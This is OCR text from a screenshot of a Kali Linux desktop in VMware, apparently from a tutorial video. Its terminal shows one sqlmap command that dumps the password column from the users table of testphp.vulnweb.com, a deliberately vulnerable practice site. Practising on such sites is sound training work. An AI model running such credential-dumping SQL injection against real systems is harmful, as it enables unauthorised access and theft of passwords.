 Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
[artists - Mozilla Firefox]
kali@kali: ~
01:23 AM
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist= -D acuart users -C pass --dump
Home
KALI
BY OFFENSIVE SECURITY
Type here to search
ENG
1:23 AM
29-Apr-21